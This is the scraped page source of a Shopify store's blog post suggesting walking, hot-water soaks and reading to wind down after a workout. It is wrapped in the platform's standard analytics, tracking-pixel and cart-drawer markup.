 "description": "\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;A healthy workout routine is a great way to keep fit and stay strong, however the post-exercise cooldown can be equally as imperative. It\u0026#39;s essential that you give your body an adequate amount of rest in order to recover from exercise, so you feel invigorated and prepared for your next session. We\u0026#39;ll uncover some amazing activities that are perfect for winding down after working out!\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;h2\u0026gt;\u0026lt;b\u0026gt;Take a Walk\u0026lt;\/b\u0026gt;\u0026lt;\/h2\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;One of the simplest yet most effective ways to unwind after a workout is to \u0026lt;\/span\u0026gt;\u0026lt;a href=\u0026quot;https:\/\/www.verywellfit.com\/what-is-a-cool-down-3495457#:~:text=You%20can%20improve%20your%20recovery,to%20its%20pre%2Dexercise%20sate.\u0026quot;\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;take a walk\u0026lt;\/span\u0026gt;\u0026lt;\/a\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;. Walking can help reduce stress and tension in your muscles while also promoting better circulation (Make sure to wear a comfortable \u0026lt;a href=\u0026quot;https:\/\/www.allrj.com\/products\/allrj-stpr-pro\u0026quot;\u0026gt;sneaker\u0026lt;\/a\u0026gt;). It\u0026#39;s a low-impact activity that can be done indoors or outdoors, making it a convenient option for many people. Whether you take a stroll around your neighborhood or a leisurely walk on a treadmill, this activity can help you feel more relaxed and refreshed.\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;h2\u0026gt;\u0026lt;b\u0026gt;Soak in Hot Water\u0026lt;\/b\u0026gt;\u0026lt;\/h2\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Hot tubs can help you \u0026lt;\/span\u0026gt;\u0026lt;a href=\u0026quot;https:\/\/sonomabackyard.com\/3-ways-that-hot-tubs-can-transform-your-life\/\u0026quot;\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;restore flexibility and heal your muscles\u0026lt;\/span\u0026gt;\u0026lt;\/a\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;. Soaking in hot water after the gym can also help reduce muscle soreness and stiffness. The hot water helps to increase blood flow, which can help to transport essential nutrients and oxygen to your muscles. It\u0026#39;s also an excellent way to relax your mind and reduce stress. You can add some essential oils or bath salts to enhance the experience and enjoy the benefits of aromatherapy.\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;h2\u0026gt;\u0026lt;b\u0026gt;Read a Book\u0026lt;\/b\u0026gt;\u0026lt;\/h2\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;After a workout, \u0026lt;\/span\u0026gt;\u0026lt;a href=\u0026quot;https:\/\/bookriot.com\/exercise-changed-my-reading-habits\/\u0026quot;\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;reading\u0026lt;\/span\u0026gt;\u0026lt;\/a\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt; can be an ideal way to de-stress and escape from the anxieties of life. Research has proven that it helps reduce stress levels while improving mental health. Take this time to relax and let your mind wander away from physical exertion and focus on something else like a captivating novel, self-help book or autobiography. Anything that piques your curiosity is worth exploring!\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;p\u0026gt;\u0026lt;span style=\u0026quot;font-weight: 400;\u0026quot;\u0026gt;Give your body and mind the attention they deserve by adding these activities to your post-workout routine. This will help you efficiently recover, relax and get ready for the next workout session - because there\u0026#39;s nothing more important than feeling energized and balanced! Keep in mind that everyone is different; search for what works best with you: a nice walk, soaking yourself in warm water or simply reading might be all it takes. Make sure to prioritize self-care so you can enjoy its amazing rewards along with a healthy lifestyle.\u0026lt;\/span\u0026gt;\u0026lt;\/p\u0026gt;\n\u0026lt;b\u0026gt;Did you enjoy this article? Read more here: \u0026lt;\/b\u0026gt;\u0026lt;a href=\u0026quot;https:\/\/www.allrj.com\/blogs\/blog\/why-your-fitness-plan-should-include-daily-walks\u0026quot;\u0026gt;\u0026lt;b\u0026gt;Why Your Fitness Plan Should Include Daily Walks\u0026lt;\/b\u0026gt;\u0026lt;\/a\u0026gt;",
 "articleBody": "A healthy workout routine is a great way to keep fit and stay strong, however the post-exercise cooldown can be equally as imperative. It's essential that you give your body an adequate amount of rest in order to recover from exercise, so you feel invigorated and prepared for your next session. We'll uncover some amazing activities that are perfect for winding down after working out!\nTake a Walk\nOne of the simplest yet most effective ways to unwind after a workout is to take a walk. Walking can help reduce stress and tension in your muscles while also promoting better circulation (Make sure to wear a comfortable sneaker). It's a low-impact activity that can be done indoors or outdoors, making it a convenient option for many people. Whether you take a stroll around your neighborhood or a leisurely walk on a treadmill, this activity can help you feel more relaxed and refreshed.\nSoak in Hot Water\nHot tubs can help you restore flexibility and heal your muscles. Soaking in hot water after the gym can also help reduce muscle soreness and stiffness. The hot water helps to increase blood flow, which can help to transport essential nutrients and oxygen to your muscles. It's also an excellent way to relax your mind and reduce stress. You can add some essential oils or bath salts to enhance the experience and enjoy the benefits of aromatherapy.\nRead a Book\nAfter a workout, reading can be an ideal way to de-stress and escape from the anxieties of life. Research has proven that it helps reduce stress levels while improving mental health. Take this time to relax and let your mind wander away from physical exertion and focus on something else like a captivating novel, self-help book or autobiography. Anything that piques your curiosity is worth exploring!\nGive your body and mind the attention they deserve by adding these activities to your post-workout routine. This will help you efficiently recover, relax and get ready for the next workout session - because there's nothing more important than feeling energized and balanced! Keep in mind that everyone is different; search for what works best with you: a nice walk, soaking yourself in warm water or simply reading might be all it takes. Make sure to prioritize self-care so you can enjoy its amazing rewards along with a healthy lifestyle.\nDid you enjoy this article? Read more here: Why Your Fitness Plan Should Include Daily Walks",
 "mainEntityOfPage": "",
 "headline": "The Perfect Activities That Help You Wind Down After a Workout",
 "image": "https://www.allrj.com/cdn/shop/articles/the-perfect-activities-that-help-you-wind-down-after-a-workout-6010396_1024x1024.jpg?v=1766121534",
 "author": {
    "@type": "Person",
    "name": "Lisa Sitwell",
    "url": "https://www.allrj.com"
 },
 "publisher": {
    "@type": "Organization",
    "name": " ALLRJ",
    "logo": {
        "@type": "ImageObject",
        "url": "https://cdn.shopify.com/s/files/1/1851/2281/files/OPTIMIZE_BACKUP_PRODUCT_ALLRJ_1_cac3a4d9-e318-42a8-bd62-24f62801815f.png?v=1764498857"
    }
 }
}
</script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019aa5de-4cc9-719b-8255-052cf13ec5aa/convert-kit-314/assets/upsellkit.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019aa5de-4cc9-719b-8255-052cf13ec5aa/convert-kit-314/assets/upsellkit.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bb00c-51a7-7f0f-a5d9-054d9c088066/sitemapper-46/assets/sitemap.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bedf3-ba70-769f-a0d5-c60ca171796e/trusted-security-109/assets/security.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bf1d6-0f62-74ee-99b2-1472b23d7676/translate-languages-auto-ea-391/assets/main-ea-auto-translate.js" type="text/javascript" defer="defer"></script>
<link rel="canonical" href="https://www.allrj.com/blogs/blog/the-perfect-activities-that-help-you-wind-down-after-a-workout">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 18512281,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 18512281,storefrontBaseUrl: "https://www.allrj.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2080014576","configuration":"{\"accountID\":\"argenispaul.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"795954ee49251f9abea8d261699c1fff","type":"APP","apiClientId":157087,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1967063280","configuration":"{\"projectId\":\"usy78uaib8\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1885831408","configuration":"{\"shopToken\":\"TEF6cjNpRUZlVGZoVko0SU5RNXRzY2pHTVV5VmVRPT0tLVhodU83eWhIQWYwWE1lT1AtLU1vWFVacEFEMHorS3NQLzVaMjYzREE9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1872658672","configuration":"{\"shopId\":\"argenispaul.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c1fe7b63a0f7ad457a091a5f1865fa90","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1827274992","configuration":"{\"tagID\":\"2613798912496\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1809481968","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"691a4c4513ca46de858d14dc\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1412399344","configuration":"{\"account_ID\":\"17167\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/argenispaul.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ALLRJ","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"argenispaul.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.allrj.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.allrj.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"18512281","storefrontBaseUrl":"https:\/\/www.allrj.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":589097435376,"requestId":"1fc3202b-7128-4140-bd27-eae0687b0461-1769823110"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 18512281,
      theme_id: 140760416496,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.allrj.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.allrj.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.allrj.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":18512281,"isMerchantRequest":null,"themeId":140760416496,"themeCityHash":"6533248973748346671","contentLanguage":"en","currency":"USD","eventMetadataId":"475bab04-a76e-47e3-9261-615a5085eca5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":589097435376,"requestId":"1fc3202b-7128-4140-bd27-eae0687b0461-1769823110","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.allrj.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.allrj.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="18512281"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="140760416496"
  data-theme-name="Shrine"
  data-theme-version="1.5.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.allrj.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//www.allrj.com/cdn/shop/t/66/assets/cart.js?v=103134257137875350171729795544" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/product-info.js?v=61410041837613207151766125786" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/product-form.js?v=148569225557377647821766125782" defer="defer"></script>


  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-card.css?v=97558457506035627521729795439" rel="stylesheet" type="text/css" media="all" />



<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart__trust-badges {
      width: 100%;
      margin: 0 auto;
    }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your bag"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/new-arrivals-1" class="button">
                  Continue shopping
                </a>
              
</div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180&width=165 165w,//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180&width=330 330w,//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180&width=535 535w,//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180&width=750 750w,//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180 800w
              "
              src="//www.allrj.com/cdn/shop/files/3501706128647.jpg?v=1769094180&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="800"
              width="800"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/sale"
              
              class="full-unstyled-link"
            >Sale
            </a>
